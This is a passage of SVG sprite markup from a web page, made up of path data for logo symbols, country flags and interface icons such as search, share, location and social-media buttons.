0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 